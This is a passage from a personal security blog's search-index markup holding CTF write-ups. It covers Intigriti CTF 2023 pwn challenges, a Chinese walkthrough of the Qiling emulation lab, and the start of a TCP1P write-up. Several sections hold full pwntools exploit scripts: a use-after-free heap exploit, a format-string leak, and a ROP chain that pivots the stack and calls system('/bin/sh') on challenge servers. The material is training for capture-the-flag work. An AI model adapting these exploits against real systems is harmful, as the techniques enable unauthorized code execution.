first input 6 to read the flag to the stack , then leak it with &lt;code&gt;%10$s&lt;/code&gt;&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1700327407102.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/p&gt;
&lt;h3 id=&#34;over-the-edge&#34;&gt;Over The Edge:&lt;/h3&gt;
&lt;p&gt;only provided a socket script to us , the main logic was to use the int overflow to bypass the check . Use the function in original script to help understand .&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
import sys
import numpy as np
import warnings
import socket
import threading
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;)


io=remote(&amp;quot;edge.ctf.intigriti.io&amp;quot;,1337)

input_data = ((1&amp;lt;&amp;lt;64)-1402)

def process_input(input_value):
    num1 = np.array([0], dtype=np.uint64)
    num2 = np.array([0], dtype=np.uint64)
    num2[0] = 0
    a = input_value
    if a &amp;lt; 0:
        return &amp;quot;Exiting...&amp;quot;
    num1[0] = (a + 65)
    print(&amp;quot;num2[0] =&amp;quot; ,num2[0])
    print(&amp;quot;num1[0] =&amp;quot; ,num1[0])
    print(&amp;quot;num2[0] - num1[0] = &amp;quot;,num2[0]-num1[0])
    if (num2[0] - num1[0]) == 1337:
        return &#39;You won!\n&#39;
    return &#39;Try again.\n&#39;

input_value = int(input_data)
print(&amp;quot;input_value: &amp;quot;,input_value)


response = process_input(input_value)

print(&amp;quot;response: &amp;quot;,response)


io.sendlineafter(b&amp;quot;edge!\n&amp;quot;,str(input_data))


io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;maltigriti&#34;&gt;Maltigriti:&lt;/h3&gt;
&lt;p&gt;to get the flag we need our report level to be &lt;code&gt;A&lt;/code&gt; and the bounty num to be bigger than the value it gives&lt;br&gt;
there exists an uaf vuln in &lt;code&gt;logout&lt;/code&gt; function , which is key to success&lt;br&gt;
first we created the user with the bio , we could cover some value at the same time(later these values will be the in report structure)&lt;br&gt;
remeber the bio size should be the same as the &lt;code&gt;report chunk size&lt;/code&gt; for the first fit principle&lt;br&gt;
once we created it&lt;br&gt;
and then we use &lt;code&gt;logout&lt;/code&gt; to create the uaf , the next time when we add a new report it&#39;ll be signed on the freed chunk&lt;br&gt;
after that we leak the heap addr with &lt;code&gt;edit&lt;/code&gt; function , we need the heap addr that points to user chunk to fulfill the need of &lt;code&gt;calculate_balance&lt;/code&gt;&lt;br&gt;
meanwhile in  &lt;code&gt;edit&lt;/code&gt; function we have a chance to overwrite the report , fill it with the payload&lt;br&gt;
finally call the &lt;code&gt;buy_swag_pack&lt;/code&gt; function and there should be flag printed&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=process(&amp;quot;./maltigriti&amp;quot;)
io=remote(&amp;quot;maltigriti.ctf.intigriti.io&amp;quot;,1337)
elf=ELF(&amp;quot;./maltigriti&amp;quot;)
libc=elf.libc

def reg(s,cc):
    io.sendlineafter(b&amp;quot;menu&amp;gt; &amp;quot;,b&amp;quot;0&amp;quot;)
    io.sendlineafter(b&amp;quot;name&amp;gt; &amp;quot;,b&amp;quot;aaa&amp;quot;)
    io.sendlineafter(b&amp;quot;password&amp;gt; &amp;quot;,b&amp;quot;aaa&amp;quot;)
    io.sendlineafter(b&amp;quot;your bio&amp;gt; &amp;quot;,str(s))
    io.sendlineafter(b&amp;quot;new bio&amp;gt; &amp;quot;,cc)
    
def edit_bio():
    io.sendlineafter(b&amp;quot;menu&amp;gt; &amp;quot;,b&amp;quot;1&amp;quot;)
    # io.sendlineafter(b&amp;quot;new bio&amp;gt; &amp;quot;,cc)
    
def add_report(c1,c2):
    io.sendlineafter(b&amp;quot;menu&amp;gt; &amp;quot;,b&amp;quot;2&amp;quot;)
    io.sendlineafter(b&amp;quot;title&amp;gt; &amp;quot;,c1)
    io.sendlineafter(b&amp;quot;report&amp;gt; &amp;quot;,c2)
    
def show():
    io.sendlineafter(b&amp;quot;menu&amp;gt; &amp;quot;,b&amp;quot;3&amp;quot;)
    
def get_flag():
    io.sendlineafter(b&amp;quot;menu&amp;gt; &amp;quot;,b&amp;quot;5&amp;quot;)
    
def uaf():
    io.sendlineafter(b&amp;quot;menu&amp;gt; &amp;quot;,b&amp;quot;6&amp;quot;)
    

# gdb.attach(io)
# pause()

reg(0xc0,b&amp;quot;A&amp;quot;*0x50)
uaf()
add_report(b&amp;quot;A&amp;quot;*0x18,b&amp;quot;A&amp;quot;*0x50)

edit_bio()
io.recvuntil(b&amp;quot;is: &amp;quot;)
ptr_addr=u64(io.recv(6).ljust(8,b&amp;quot;\x00&amp;quot;))
print(&amp;quot;ptr_addr: &amp;quot;,hex(ptr_addr))

io.sendlineafter(b&amp;quot;new bio&amp;gt; &amp;quot;,p64(ptr_addr)+b&amp;quot;A&amp;quot;*0x10)

get_flag()

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;reading-in-the-dark&#34;&gt;Reading in the Dark:&lt;/h3&gt;
&lt;pre&gt;&lt;code&gt;this one was confusing at a period , for a long time I tried to modify the string `story.txt`  but later I found that the section was `read only` lmao
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;the whole program provide us with several functions , they deal with the our requests with its own rules , the input should be like &lt;code&gt;|{}|{}|{}|&lt;/code&gt;&lt;br&gt;
and for every &lt;code&gt;{}&lt;/code&gt; , there&#39;s a brief explanation:&lt;br&gt;
the first one was used to pass the &lt;code&gt;timestamp&lt;/code&gt; , which is used as the &lt;strong&gt;authentication&lt;/strong&gt; , we need this to bypass those annoying checks&lt;br&gt;
the second one was used as options to enter different functions, ranging from &lt;code&gt;1-4&lt;/code&gt;&lt;br&gt;
the third and the last one , uhh , no use , pass&lt;br&gt;
the main vuln we need to exploit is the buffer overflow in &lt;code&gt;admin_read&lt;/code&gt; function , there is a &lt;code&gt;fread&lt;/code&gt; which will cause a &lt;code&gt;8-bytes&lt;/code&gt; overflow , we could prepare a rop chain on stack and use stack migration to the rop chain we prepared just now&lt;br&gt;
so let&#39;s begin , the following are the main steps (comes out after debugging with gdb):&lt;/p&gt;
&lt;ol&gt;
&lt;li&gt;get timestamp and leak address and canary at the same time (there is format string vuln in &lt;code&gt;parse_function&lt;/code&gt;&lt;/li&gt;
&lt;li&gt;as we get the timestamp in step 1 , we use &lt;code&gt;(1&amp;lt;&amp;lt;32)+time_stamp&lt;/code&gt; as our new &lt;code&gt;timestamp&lt;/code&gt; ,  &lt;code&gt;parse_timestamp_new&lt;/code&gt; uses &lt;code&gt;atol&lt;/code&gt; to proceed the &lt;code&gt;timestamp&lt;/code&gt; ,unlike &lt;code&gt;atoi&lt;/code&gt; in &lt;code&gt;parse_timestamp&lt;/code&gt; function , the int overflow will happen in &lt;code&gt;parse_timestamp&lt;/code&gt;  but not in &lt;code&gt;parse_timestamp_new&lt;/code&gt; , therefore we could bypass checks in these two functions.&lt;/li&gt;
&lt;li&gt;after that we enter the &lt;code&gt;admin_read&lt;/code&gt; function , the &lt;code&gt;1-byte&lt;/code&gt; aaw read is actually useless , we only need to focus on the &lt;code&gt;fread&lt;/code&gt; , set up a rop chain on stack and use &lt;code&gt;leave; ret;&lt;/code&gt; to perform a stack migration to the rop chain , then we get root shell&lt;/li&gt;
&lt;/ol&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
from ctypes import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=process(&amp;quot;./RITD&amp;quot;)
io=remote(&amp;quot;ritd.ctf.intigriti.io&amp;quot;,1337)
elf=ELF(&amp;quot;./RITD&amp;quot;)
libc=ELF(&amp;quot;./libc6_2.35-0ubuntu3.1_amd64.so&amp;quot;)

def menu(c0,c1,c2):
    opt=&amp;quot;|{}|{}|{}|&amp;quot;.format(c0,c1,c2)
    ### c0 used as timestamp
    ### c1 1-4
    io.sendlineafter(b&amp;quot;&amp;gt; &amp;quot;,opt)

# gdb.attach(io)
# pause()

menu(&#39;1&#39;,&#39;11111111.%77$p.%76$p.%80$p.%75$p&#39;,&#39;1&#39;) #get timestamp
io.recvuntil(b&amp;quot;.&amp;quot;)

base_addr=int(io.recv(14),16)-0x1a45
print(&amp;quot;base_addr: &amp;quot;,hex(base_addr))
menn=base_addr+0x19ab+373
story_addr=base_addr+0x20e3

io.recvuntil(b&amp;quot;.&amp;quot;)
stack_addr=int(io.recv(14),16)
ret_addr=stack_addr-0x48
ptr_addr=ret_addr-0x38
print(&amp;quot;stack_addr: &amp;quot;,hex(stack_addr))
print(&amp;quot;ret_addr: &amp;quot;,hex(ret_addr))
print(&amp;quot;ptr_addr: &amp;quot;,hex(ptr_addr))


io.recvuntil(b&amp;quot;.&amp;quot;)
leak_addr=int(io.recv(14),16)-0x219aa0
print(&amp;quot;leak_addr: &amp;quot;,hex(leak_addr))

shell=leak_addr+0xebdb3
pop_rdi=leak_addr+0x2a3e5
leave_ret=leak_addr+0x0562ec
ret=leak_addr+0x29cd6
str_sh=leak_addr+next(libc.search(b&amp;quot;/bin/sh&amp;quot;))
sys_addr=leak_addr+libc.sym[b&amp;quot;system&amp;quot;]

io.recvuntil(b&amp;quot;.&amp;quot;)
canary=int(io.recv(18),16)
print(&amp;quot;canary: &amp;quot;,hex(canary))

io.recvuntil(b&amp;quot;\n&amp;quot;)
time_stamp=int(io.recvuntil(b&amp;quot;\n&amp;quot;,drop=True),10)
print(&amp;quot;time_stamp: &amp;quot;,time_stamp)

idx=((1&amp;lt;&amp;lt;32)+time_stamp) #overflow 

# menu(idx,&#39;2&#39;,&#39;1&#39;) #check timestamp

# menu(idx,&#39;3&#39;,&#39;1&#39;) # FILE*

# gdb.attach(io)
# pause()

menu(idx,&#39;4&#39;,&#39;1&#39;) # aaw

# gdb.attach(io)
# pause()

io.sendlineafter(b&amp;quot;0x)\n&amp;quot;,hex(ret_addr+0x8)[2:])
io.sendlineafter(b&amp;quot;there?\n&amp;quot;,str(ret_addr))
io.sendafter(b&amp;quot;read?\n&amp;quot;,b&amp;quot;a&amp;quot;*7+p64(ret)+p64(pop_rdi)+p64(str_sh)+p64(sys_addr)+p64(canary)+p64(ret_addr-0x30)+p64(leave_ret))


io.interactive()
&lt;/code&gt;&lt;/pre&gt;
">Intigriti CTF 2023 PWN</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/LIbdQfEF3/"" data-c="
          &lt;h3 id=&#34;前言&#34;&gt;前言：&lt;/h3&gt;
&lt;p&gt;一直以来使用qemu来仿真路由器固件，有时候针对不同固件需要做大量配置文件的修改，并且有时侯我只需要针对某一个服务进行分析&lt;br&gt;
由此萌发了学习qiling框架的念头，一直以来对该框架的跨平台跨架构有所耳闻，劫持系统调用，hook函数也十分方便&lt;br&gt;
本文qilinglab主要就是为熟悉qiling框架而写，程序分别有11个challenge，每完成一个challenge后都会显示solved&lt;/p&gt;
&lt;h3 id=&#34;challenge1&#34;&gt;challenge1：&lt;/h3&gt;
&lt;p&gt;这部分我们需要将&lt;code&gt;0x1337&lt;/code&gt;地址处的值改为&lt;code&gt;1337&lt;/code&gt;&lt;br&gt;
该地址所在内存未被映射&lt;br&gt;
首先我们需要映射一块内存，且需要满足页对齐&lt;br&gt;
然后写入映射内存&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from qiling import *
from qiling.const import *
import sys

def challenge1(ql):  
    ql.mem.map(0x1000,0x1000,info=&#39;challenge1&#39;) #注意内存页对齐
    ql.mem.write(0x1337,ql.pack64(1337))

if __name__ == &amp;quot;__main__&amp;quot;:
    path=[&#39;qilinglab-aarch64&#39;]
	rootfs=&amp;quot;../../rootfs/arm64_linux&amp;quot;
    ql=Qiling(path,rootfs,verbose=QL_VERBOSE.OFF)
    
    challenge1(ql)
    
    ql.run()
    
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;challenge2&#34;&gt;challenge2：&lt;/h3&gt;
&lt;p&gt;该部分挑战调用&lt;code&gt;uname&lt;/code&gt;函数，将相关信息存入一个&lt;code&gt;utsname&lt;/code&gt;的结构体中&lt;br&gt;
我们需要在结构体对应部分（&lt;code&gt;sysname &amp;amp;&amp;amp; version&lt;/code&gt;）写入指定值绕过比较，最后返回正常值来完成挑战&lt;br&gt;
系统调用返回时,结构体相关数据成员的地址可由&lt;code&gt;sp&lt;/code&gt;寄存器值加上偏移得出&lt;br&gt;
在系统调用完之后执行hook函数，&lt;code&gt;QL_INTERCEPT.EXIT&lt;/code&gt;&lt;br&gt;
使用 &lt;code&gt;ql.arch.regs.sp&lt;/code&gt;得到&lt;code&gt;sp&lt;/code&gt;中存储的数据成员地址即可&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;def my_uname_on_exit_hook(ql,*args):
#     struct utsname {
#     char sysname[65];
#     char nodename[65];
#     char release[65];   
#     char version[65];
#     char machine[65];
#     char domainname[65];
# };

    # 00100d88 e1 03 01 91     add        x1,sp,#0x40
    # 00100d8c 21 68 60 38     ldrb       w1,[x1, x0, LSL ]
    # 00100d90 e0 3b 80 b9     ldrsw      x0,[sp, #local_1b8]
    # 00100d94 e2 23 07 91     add        x2,sp,#0x1c8
    # 00100d98 40 68 60 38     ldrb       w0,[x2, x0, LSL ]
    # 00100d9c 3f 00 00 6b     cmp        w1,w0

    sys_addr = ql.arch.regs.sp+0x40
    
    # print(&amp;quot;sys_addr: &amp;quot;,hex(sys_addr))
    
    ql.mem.write(sys_addr,b&amp;quot;QilingOS&amp;quot;)

    # 00100dd8 e1 0f 04 91     add        x1,sp,#0x103
    # 00100ddc 21 68 60 38     ldrb       w1,[x1, x0, LSL ]
    # 00100de0 e0 3f 80 b9     ldrsw      x0,[sp, #local_1b4]
    # 00100de4 e2 63 07 91     add        x2,sp,#0x1d8
    # 00100de8 40 68 60 38     ldrb       w0,[x2, x0, LSL ]
    # 00100dec 3f 00 00 6b     cmp        w1,w0

    version_addr = ql.arch.regs.sp+0x103
    
    # print(&amp;quot;version_addr: &amp;quot;,hex(version_addr))
    
    ql.mem.write(version_addr,b&amp;quot;ChallengeStart&amp;quot;)
    
def challenge2(ql):
    ql.os.set_syscall(&amp;quot;uname&amp;quot;,my_uname_on_exit_hook,QL_INTERCEPT.EXIT)
    
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;challenge3&#34;&gt;challenge3:&lt;/h3&gt;
&lt;p&gt;该部分挑战从&lt;code&gt;/dev/urandom&lt;/code&gt;中先读入&lt;code&gt;0x20&lt;/code&gt;个字节，再读1字节&lt;br&gt;
然后调用&lt;code&gt;getrandom&lt;/code&gt;获取&lt;code&gt;0x20&lt;/code&gt;字节&lt;br&gt;
这里需要让&lt;code&gt;getrandom&lt;/code&gt;获取的&lt;code&gt;0x20&lt;/code&gt;字节与从&lt;code&gt;/dev/urandom&lt;/code&gt;的&lt;code&gt;0x20&lt;/code&gt;字节相同且与开始的1字节不同&lt;br&gt;
我们这里通过自定义文件对象和自己hook一个&lt;code&gt;getrandom&lt;/code&gt;来实现&lt;br&gt;
hook函数对照原函数实现&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1698638869071.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
自定义文件对象是通过&lt;code&gt;QlFsMappedObject&lt;/code&gt;实现的，其中至少需要一个&lt;code&gt;close()&lt;/code&gt;,其他系统调用根据需求，这里我们需要从&lt;code&gt;/dev/urandom&lt;/code&gt;中读入数据到栈上，我们可以自定义一个&lt;code&gt;read&lt;/code&gt;的系统调用，区分单独读入1字节的情况&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;class Fake_urandom(QlFsMappedObject):
    def read(self,size):
        if size == 1:
            return b&amp;quot;\x32&amp;quot;
        else:
            return b&amp;quot;\x00&amp;quot;*size
        
    def close(self):
        return 0
    
def getrandom_hook(ql,buf,size,flags):
    ql.mem.write(buf,b&amp;quot;\x00&amp;quot;*size)
    return 0
    
def challenge3(ql):
    ql.add_fs_mapper(&#39;/dev/urandom&#39;,Fake_urandom())
    ql.os.set_syscall(&amp;quot;getrandom&amp;quot;,getrandom_hook)
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;challenge4&#34;&gt;challenge4：&lt;/h3&gt;
&lt;p&gt;如图，该循环是不成立的，为了完成challenge4我们需要进入循环中&lt;br&gt;
我们通过hook cmp指令处，使&lt;code&gt;w0&amp;gt;0&lt;/code&gt;即可&lt;br&gt;
在执行cmp这条指令之前我们会调用hook函数，所以最后&lt;code&gt;w0&amp;gt;0&lt;/code&gt;，我们也得以进入该循环&lt;/p&gt;
&lt;figure data-type=&#34;image&#34; tabindex=&#34;1&#34;&gt;&lt;img src=&#34;https://oraclepi.tech/post-images/1698638877619.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/figure&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;def hook_cmp_address(ql):
    ql.arch.regs.w0=1

def challenge4(ql):
    base_addr=ql.mem.get_lib_base(ql.path)
    cmp_addr=base_addr+0xfe0
    ql.hook_address(hook_cmp_address,cmp_addr)

&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;challenge5&#34;&gt;challenge5:&lt;/h3&gt;
&lt;p&gt;第一个循环赋值&lt;br&gt;
需要绕过第二个循环，最简单方法使&lt;code&gt;rand()&lt;/code&gt;返回值为0即可&lt;br&gt;
之前我们的challenge3是劫持系统调用，该部分我们劫持外部函数，使用&lt;code&gt;ql.os.set_api()&lt;/code&gt;来劫持&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;def rand_hook(ql):
    ql.arch.regs.w0=0

def challenge5(ql):
    ql.os.set_api(&amp;quot;rand&amp;quot;,rand_hook)
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;challenge6&#34;&gt;challenge6:&lt;/h3&gt;
&lt;p&gt;跳出死循环，跟challenge4一样在cmp之前hook修改寄存器值即可跳出&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;def hook_cmp1_address(ql):
    ql.arch.regs.w0=0

def challenge6(ql):
    base_addr=ql.mem.get_lib_base(ql.path)
    cmp_addr=base_addr+0x1118
    ql.hook_address(hook_cmp1_address,cmp_addr)
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;challenge7&#34;&gt;challenge7:&lt;/h3&gt;
&lt;p&gt;跳出&lt;code&gt;sleep(0xffffffff)&lt;/code&gt;&lt;br&gt;
跟challenge5一样，该部分我们只需劫持&lt;code&gt;sleep&lt;/code&gt;函数调用即可&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;def sleep_hook(ql,*args):
    ql.arch.regs.w0=0
    
def challenge7(ql):
    ql.os.set_api(&amp;quot;sleep&amp;quot;,sleep_hook)
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;challenge8&#34;&gt;challenge8：&lt;/h3&gt;
&lt;p&gt;该部分需要我们向&lt;code&gt;check&lt;/code&gt;上写值，确定该地址的方法是通过magic_num去寻找&lt;br&gt;
使用&lt;code&gt;ql.mem.search&lt;/code&gt;，如果找到多个地址，则根据本题距离&lt;code&gt;magic_num_addr-0x8&lt;/code&gt;处的字符串是否为&amp;quot;Random data&amp;quot;来确定，大致结构如下：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;&amp;quot;Random data&amp;quot;
magic_num
check
&lt;/code&gt;&lt;/pre&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;def magic_hook(ql):
    magic=0x3dfcd6ea00000539
    magic_addrs=ql.mem.search(ql.pack64(magic))
    for i in magic_addrs:
        malloc_addr=i-0x8
        malloc_data=ql.mem.read(malloc_addr,24)
        string_addr,_,check_addr=struct.unpack(&#39;QQQ&#39;,malloc_data)
        ### 这一行将 malloc_data 分成 3个64位8字节无符号整数 传给前面的几个变量
        if ql.mem.string(string_addr) == &#39;Random data&#39;:
            ql.mem.write(check_addr,b&amp;quot;\x01&amp;quot;)
            break
        
def challnege8(ql):
    base_addr=ql.mem.get_lib_base(ql.path)
    hook_addr=base_addr+0x11e0
    ql.hook_address(magic_hook,hook_addr)    
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;challenge9&#34;&gt;challenge9:&lt;/h3&gt;
&lt;p&gt;使用&lt;code&gt;ql.os.set_api&lt;/code&gt;来hook函数调用，让&lt;code&gt;tolower&lt;/code&gt;失效即可&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;def tolower_hook(ql,*args):
    return
    
def challenge9(ql):
    ql.os.set_api(&amp;quot;tolower&amp;quot;,tolower_hook)
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;challenge10&#34;&gt;challenge10:&lt;/h3&gt;
&lt;p&gt;该部分从&lt;code&gt;/proc/self/cmdline&lt;/code&gt;读入数据并与&lt;code&gt;qilinglab&lt;/code&gt;进行比较&lt;br&gt;
劫持文件系统即可，注意返回值为&lt;code&gt;bytes&lt;/code&gt;&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;class Fake_cmdline(QlFsMappedObject):
    def read(self,size):
        return b&amp;quot;qilinglab&amp;quot;
    
    def close(self):
        return 0
    
def challenge10(ql):
    ql.add_fs_mapper(&#39;/proc/self/cmdline&#39;,Fake_cmdline())
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;challenge11&#34;&gt;challenge11:&lt;/h3&gt;
&lt;p&gt;写了两种方法，一种是在指定地址处hook&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;def hook_lsr_address(ql):
    ql.arch.regs.x0=0x1337&amp;lt;&amp;lt;0x10

def challenge11(ql):
    base_addr=ql.mem.get_lib_base(ql.path)
    lsr_addr=base_addr+0x13f8
    ql.hook_address(hook_lsr_address,lsr_addr)
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;还有一种是hook指令，当运行到该条指令时(通过机器码识别指令)，会直接劫持该条指令&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;def hook_mrs_code(ql,address,size):
    if ql.mem.read(address,size) == b&amp;quot;\x00\x00\x38\xd5&amp;quot; :
        ql.arch.regs.x0=0x1337&amp;lt;&amp;lt;0x10
        ql.arch.regs.pc+=4
        

def challenge11_1(ql):
    ql.hook_code(hook_mrs_code)
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;由于所有该指令都将被劫持，带来的性能开销比较大，个人比较青睐第一种方法，即hook地址&lt;/p&gt;
&lt;h3 id=&#34;sum&#34;&gt;sum：&lt;/h3&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from qiling import *
from qiling.const import *
from qiling.os.mapper import QlFsMappedObject
import struct
import sys
from udbserver import udbserver

def challenge1(ql):  
    ql.mem.map(0x1000,0x1000,info=&#39;challenge1&#39;) #注意内存页对齐
    ql.mem.write(0x1337,ql.pack64(1337))


def my_uname_on_exit_hook(ql,*args):
#     struct utsname {
#     char sysname[65];
#     char nodename[65];
#     char release[65];   
#     char version[65];
#     char machine[65];
#     char domainname[65];
# };

    # 00100d88 e1 03 01 91     add        x1,sp,#0x40
    # 00100d8c 21 68 60 38     ldrb       w1,[x1, x0, LSL ]
    # 00100d90 e0 3b 80 b9     ldrsw      x0,[sp, #local_1b8]
    # 00100d94 e2 23 07 91     add        x2,sp,#0x1c8
    # 00100d98 40 68 60 38     ldrb       w0,[x2, x0, LSL ]
    # 00100d9c 3f 00 00 6b     cmp        w1,w0

    sys_addr = ql.arch.regs.sp+0x40
    
    # print(&amp;quot;sys_addr: &amp;quot;,hex(sys_addr))
    
    ql.mem.write(sys_addr,b&amp;quot;QilingOS&amp;quot;)

    # 00100dd8 e1 0f 04 91     add        x1,sp,#0x103
    # 00100ddc 21 68 60 38     ldrb       w1,[x1, x0, LSL ]
    # 00100de0 e0 3f 80 b9     ldrsw      x0,[sp, #local_1b4]
    # 00100de4 e2 63 07 91     add        x2,sp,#0x1d8
    # 00100de8 40 68 60 38     ldrb       w0,[x2, x0, LSL ]
    # 00100dec 3f 00 00 6b     cmp        w1,w0

    version_addr = ql.arch.regs.sp+0x103
    
    # print(&amp;quot;version_addr: &amp;quot;,hex(version_addr))
    
    ql.mem.write(version_addr,b&amp;quot;ChallengeStart&amp;quot;)
    
def challenge2(ql):
    ql.os.set_syscall(&amp;quot;uname&amp;quot;,my_uname_on_exit_hook,QL_INTERCEPT.EXIT)
    

class Fake_urandom(QlFsMappedObject):
    def read(self,size):
        if size == 1:
            return b&amp;quot;\x32&amp;quot;
        else:
            return b&amp;quot;\x00&amp;quot;*size
        
    def close(self):
        return 0
    
def getrandom_hook(ql,buf,size,flags):
    ql.mem.write(buf,b&amp;quot;\x00&amp;quot;*size)
    return 0
    
def challenge3(ql):
    ql.add_fs_mapper(&#39;/dev/urandom&#39;,Fake_urandom())
    ql.os.set_syscall(&amp;quot;getrandom&amp;quot;,getrandom_hook)

def hook_cmp_address(ql):
    ql.arch.regs.w0=1

def challenge4(ql):
    base_addr=ql.mem.get_lib_base(ql.path)
    cmp_addr=base_addr+0xfe0
    ql.hook_address(hook_cmp_address,cmp_addr)

def rand_hook(ql):
    ql.arch.regs.w0=0

def challenge5(ql):
    ql.os.set_api(&amp;quot;rand&amp;quot;,rand_hook)

def hook_cmp1_address(ql):
    ql.arch.regs.w0=0

def challenge6(ql):
    base_addr=ql.mem.get_lib_base(ql.path)
    cmp_addr=base_addr+0x1118
    ql.hook_address(hook_cmp1_address,cmp_addr)

def sleep_hook(ql,*args):
    ql.arch.regs.w0=0
    
def challenge7(ql):
    ql.os.set_api(&amp;quot;sleep&amp;quot;,sleep_hook)

def magic_hook(ql):
    magic=0x3dfcd6ea00000539
    magic_addrs=ql.mem.search(ql.pack64(magic))
    for i in magic_addrs:
        malloc_addr=i-0x8
        malloc_data=ql.mem.read(malloc_addr,24)
        string_addr,_,check_addr=struct.unpack(&#39;QQQ&#39;,malloc_data)
        ### 这一行将 malloc_data 分成 3个64位8字节无符号整数 传给前面的几个变量
        if ql.mem.string(string_addr) == &#39;Random data&#39;:
            ql.mem.write(check_addr,b&amp;quot;\x01&amp;quot;)
            break
        
def challnege8(ql):
    base_addr=ql.mem.get_lib_base(ql.path)
    hook_addr=base_addr+0x11e0
    ql.hook_address(magic_hook,hook_addr)            

def tolower_hook(ql,*args):
    return
    
def challenge9(ql):
    ql.os.set_api(&amp;quot;tolower&amp;quot;,tolower_hook)

class Fake_cmdline(QlFsMappedObject):
    def read(self,size):
        return b&amp;quot;qilinglab&amp;quot;
    
    def close(self):
        return 0
    
def challenge10(ql):
    ql.add_fs_mapper(&#39;/proc/self/cmdline&#39;,Fake_cmdline())

def hook_lsr_address(ql):
    ql.arch.regs.x0=0x1337&amp;lt;&amp;lt;0x10

def challenge11(ql):
    base_addr=ql.mem.get_lib_base(ql.path)
    lsr_addr=base_addr+0x13f8
    ql.hook_address(hook_lsr_address,lsr_addr)
    
def hook_mrs_code(ql,address,size):
    if ql.mem.read(address,size) == b&amp;quot;\x00\x00\x38\xd5&amp;quot; :
        ql.arch.regs.x0=0x1337&amp;lt;&amp;lt;0x10
        ql.arch.regs.pc+=4
        

def challenge11_1(ql):
    ql.hook_code(hook_mrs_code)


if __name__ == &amp;quot;__main__&amp;quot;:
    path=[&#39;qilinglab-aarch64&#39;]
    rootfs=&amp;quot;../../rootfs/arm64_linux&amp;quot;
    ql=Qiling(path,rootfs,verbose=QL_VERBOSE.OFF)

    # udbserver(ql.uc,1234,0)
    
    challenge1(ql)
    challenge2(ql)
    challenge3(ql)
    challenge4(ql)
    challenge5(ql)
    challenge6(ql)
    challenge7(ql)
    challnege8(ql)
    challenge9(ql)
    challenge10(ql)
    challenge11(ql)
    # challenge11_1(ql)
    
    ql.run()
    
&lt;/code&gt;&lt;/pre&gt;
">qiling_lab_aarch64</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/UPbwsdUDa/"" data-c="
          &lt;h3 id=&#34;pwn&#34;&gt;PWN:&lt;/h3&gt;
&lt;h4 id=&#34;bluffer-overflow&#34;&gt;bluffer Overflow:&lt;/h4&gt;
&lt;p&gt;provide us with c source code,just use gcc to compile and the offset to the addr we need to write was &lt;code&gt;0x14&lt;/code&gt;&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=process(&amp;quot;./chall&amp;quot;)
io=remote(&amp;quot;ctf.tcp1p.com&amp;quot;,17027)
# elf=ELF(&amp;quot;./chall&amp;quot;)

payload=b&amp;quot;\x00&amp;quot;*0x14+p64(0x4e5750)
io.sendlineafter(b&amp;quot;Input: &amp;quot;,payload)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;h4 id=&#34;babyheap&#34;&gt;babyheap:&lt;/h4&gt;
&lt;p&gt;when we call &lt;code&gt;read_flag&lt;/code&gt;, it will &lt;code&gt;malloc(0x70)*7&lt;/code&gt;&lt;br&gt;
just make sure u have spare tcachebin before u call &lt;code&gt;read_flag&lt;/code&gt;&lt;br&gt;
